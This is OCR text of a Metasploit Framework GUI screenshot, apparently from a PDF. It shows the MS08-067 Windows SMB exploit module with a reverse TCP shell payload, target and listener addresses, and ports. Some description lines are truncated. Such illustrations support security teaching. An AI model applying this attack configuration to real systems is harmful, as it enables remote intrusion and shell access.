 # Metasploit Framework GUI v3.2-release
System Window Help
Cancel Find
Exploits All loaded exploit modules (320)
windows
browser
ms08_041_snapshotv
ms08_053_mediaenco
smb
ms08_067_netapi
smb_relay
Auxiliary
admin
ms
Jobs
Job ID Module
Jobs
Module Information Module Output
Module: exploit/windows/smb/ms08_
This module exploits a parsing flaw in
capable of bypassing NX on some ope
Service (along with a dozen others in
exploitation events, but 2003 targets v
support for NX bypass on 2003, along
(hdm@metasploit.com) and Brett Moor
References:
http://cve.mitre.org/cgi-bin/cvenam
http://www.microsoft.com/techne
# Microsoft Server Service Relative Path Stack Corruption
# MSF::Assistant
Select your target
Select your payload
Select your options
Confirm settings
Save
Review your configuration before clicking the apply button
SMBPIPE : BROWSER
SSL : false
EnableContextEncoding : false
EXITFUNC : thread
ContextInformationFile : C:/Program Files/Metasploit/Framework3
PAYLOAD : windows/shell/reverse_tcp
SMB::pipe_evasion : false
DCERPC::fake_bind_multi : true
SMBDirect : true
LPORT : 4444
RPORT : 445
RHOST : 10.0.0.201
LHOST : 10.0.0.11
TARGET : 0
Cancel Back Apply
Loaded 320 exploits, 217 payloads, 20 encoders, 6 nops, and 99 auxiliary